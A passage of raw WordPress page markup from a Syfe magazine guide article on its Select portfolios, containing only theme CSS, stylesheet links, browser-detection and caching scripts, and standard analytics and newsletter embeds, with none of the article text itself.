var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.syfe.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='https://www.syfe.com/magazine/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=380d717f16c7b57f926fc2403ee3fa76' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.syfe.com/magazine/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%7CPT+Serif%3A400%2C500%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C600%2C700%2C500&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.syfe.com/magazine/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<style id='block-visibility-screen-size-styles-inline-css' type='text/css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='syfe-style-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/assets/css/syfeV32.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/voice/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.syfe.com/magazine/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.syfe.com/magazine/wp-content/plugins/jetpack/css/jetpack.css?ver=11.1.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb" id="gutena-accordion-script-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.syfe.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.syfe.com/magazine/wp-json/wp/v2/guide_articles/4436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.syfe.com/magazine/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.syfe.com/magazine/?p=4436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.syfe.com/magazine/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.syfe.com%2Fmagazine%2Fguide_article%2Fhow-to-complement-your-core-portfolio-with-syfe-select%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.syfe.com/magazine/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.syfe.com%2Fmagazine%2Fguide_article%2Fhow-to-complement-your-core-portfolio-with-syfe-select%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":4436,"post_name":"how-to-complement-your-core-portfolio-with-syfe-select","post_title":"How To Complement Your Core Portfolio with Syfe Select","post_type":"guide_article","post_author":"3","post_status":"publish"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Syfe Singapore","ID":3};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="651489" async></script><script type="text/javascript">document.documentElement.className += " js";</script>
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"guide_article","pagePostType2":"single-guide_article","pagePostAuthor":"Syfe Singapore"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PK3J8HX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>img#wpstats{display:none}</style>
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.syfe.com\/magazine\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--blck-custom-color-1:#052c54;--blck-custom-color-2:#f83aff;--blck-custom-color-3:#7c89a0;--blck-custom-color-4:#5325ea}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.syfe.com\/magazine\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.syfe.com\/magazine\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a36c4d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cc1b406d81";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#a36c4d}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#a36c4d transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#a36c4d}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#a36c4d}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#a36c4d!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#a36c4d}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#a36c4d!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a36c4d transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#a36c4d}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#a36c4d}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#a36c4d}.td-grid-style-4 .entry-title{background-color:rgba(163,108,77,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#a36c4d}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:11px;line-height:49px;font-weight:300}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:11px;font-weight:300}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-weight:normal}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat}.td-page-content h2,.wpb_text_column h2{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}.td-page-content h4,.wpb_text_column h4{font-family:Montserrat}.td-page-content h5,.wpb_text_column h5{font-family:Montserrat}.td-page-content h6,.wpb_text_column h6{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:Montserrat}#bbpress-forums .bbp-forums-list li{font-family:Montserrat}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:Montserrat}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:Montserrat}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:Montserrat}#bbpress-forums div.bbp-template-notice p{font-family:Montserrat}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Montserrat}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#a36c4d}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a36c4d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a36c4d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg 